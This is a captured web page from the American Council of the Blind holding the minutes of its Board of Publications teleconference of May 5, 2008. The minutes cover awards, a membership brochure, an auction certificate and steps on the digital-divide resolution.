

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/may-5-2008-minutes-meeting-board-publications
body_size: 13355
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/may-5-2008-minutes-meeting-board-publications" />
<link rel="shortlink" href="https://www.acb.org/node/1527" />

    <title>May 5, 2008, Minutes of the Meeting of the Board of Publications | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1527","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1527 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/board-of-publications" class="active nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/about">About Us</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/board-of-publications">Board of Publications</a>
      </li>
                <li class="breadcrumb-item active">
        May 5, 2008, Minutes of the Meeting of the Board of Publications
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">May 5, 2008, Minutes of the Meeting of the Board of Publications</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1527" about="/content/may-5-2008-minutes-meeting-board-publications" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="May 5, 2008, Minutes of the Meeting of the Board of Publications" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h2>BOARD OF PUBLICATIONS<br>
Meeting Minutes<br>
May 5, 2008</h2>

<p>Paul Edwards called the teleconference meeting to order at approximately 9:10pm (EDT). Members present were: Ken Stewart, Jenine Stanley, Cindy Van Winkle; ex oficio members: Ron Milliman, Barry Levine; ACB Staff: Sharon Lovering; Guest: Ardis Bazyn, Membership Committee; Absent: DeAnna Noriega&nbsp;</p>

<p><strong>Approval of Minutes</strong><br>
Cindy Van Winkle moved to approve the April minutes as submitted. The motion was seconded and carried.&nbsp;</p>

<p><strong>Membership Brochure</strong><br>
Ardis Bazyn explained the latest draft of the membership brochure and walked the BOP through its layout. After some discussion and suggestions, the BOP decided that it would further study the brochure and get back to Ardis and the Membership Committee in approximately a week with a final draft.&nbsp;</p>

<p>Cindy moved that the BOP go into executive session to discuss the Ned E. Freeman and Vernon Henley awards. The motion was seconded and carried.&nbsp;</p>

<p>Ron moved the executive session be adjourned and that the BOP resume regular business. The motion was seconded and carried.&nbsp;</p>

<p>Paul reported that the BOP had discussed both awards. Regarding the Ned E. Freeman Award, the decision prescribed by the voting as distributed by Sharon will stand. The BOP will not present the Vernon Henley Media Award in 2008.&nbsp;</p>

<p>The BOP will also work to clarify the criteria for the Ned E. Freeman Award in future to consider only published works.&nbsp;</p>

<p><strong>Gift Certificate for ACB Auction</strong><br>
Cindy moved that the BOP offer a certificate at the ACB Auction, using the same criteria as the one it offered in 2007 that afforded the purchaser a 100-word dedication in the Braille Forum. The BOP stipulated that the Editor of the Braille Forum maintain the quality of the submission. The motion was seconded and carried. Cindy will send information about this certificate to Sharon for review and revision of dates. Sharon will send finished copy to the BOP.&nbsp;</p>

<p><strong>Resolution 2005-15 </strong><br>
Paul stated that on behalf of the BOP, we regard the document detailing the survey on internet use prepared by Ron Milliman as a fine piece of work. Paul noted that the role of the BOP in the implementation of Resolution 2005-15 is to facilitate discussions on where to go next with the process outlined in that resolution.&nbsp;</p>

<p>Cindy moved that thanks to the report prepared by Ron, we now have a view of the nature of the problem, the perceived digital divide, and can now move forward into the second and third stages of the resolution, designed to make conscious efforts to minimize the problem. The motion was seconded and carried.&nbsp;</p>

<p>Paul noted five action points he would like the BOP to consider as facilitators for Resolution 2005-15.&nbsp;</p>

<p>1. Invite chairs of all committees mentioned in Resolution 2005-15 to the BOP meeting during convention.&nbsp;</p>

<p>2. Place this discussion on the BOP Convention Meeting agenda, allowing Ron to give a brief report on the survey. Ron will distribute the document to all relevant committee chairs as well. Having this discussion at the beginning of the convention allows us to bring suggestions forward to ACB as a whole.&nbsp;</p>

<p>3. Ask Ron to prepare a summary of the document appropriate for publication in the Braille Forum giving Ken the opportunity to write a responding article about the remaining portions of the resolution.&nbsp;</p>

<p>4. Focus discussion involving this issue during the BOP Convention Meeting around tangible solutions not philosophical points.&nbsp;</p>

<p>5. Also invite representatives from rehabilitation and computer training organizations who might partner with ACB for free or low-cost training for those wishing to become more proficient on the internet.&nbsp;</p>

<p>Ron moved that someone put together and article for the Braille Forum about possible solutions and policies to minimize the problem of a digital divide among blind people. The motion was seconded and carried.&nbsp;</p>

<p><strong>PR Committee Report</strong><br>
The BOP commends Ron and his committee for the recent press releases. Ron reported that he is editing the Press Release Handbook and hopes to have it available by convention. Paul stated that he would arrange a discussion between himself, Ron, Melanie Brunson and Mitch Pomerantz regarding placement of press releases on the web site in a timely manner.&nbsp;</p>

<p><strong>Resolutions</strong><br>
Ken asked that the BOP review how resolutions are made available to members, timely publication, ability to search on the web site, etc. Sharon noted that resolutions are available in MS Word format and braille in the national office upon request as well as on the ACB web site. Jenine noted that using the Google search feature within the ACB web site can also locate specific information included in resolutions.&nbsp;</p>

<p><strong>BOP Convention Workshop</strong><br>
Jenine will contact Carla Ruschival about the BOP Editor’s workshop scheduled for Wednesday, July 9 from 3:30pm to 4:30pm.&nbsp;</p>

<p>Paul moved that the meeting be adjourned. The motion was seconded and carried.&nbsp;</p>

<p>Respectfully Submitted,<br>
Jenine Stanley,<br>
Recording Secretary</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
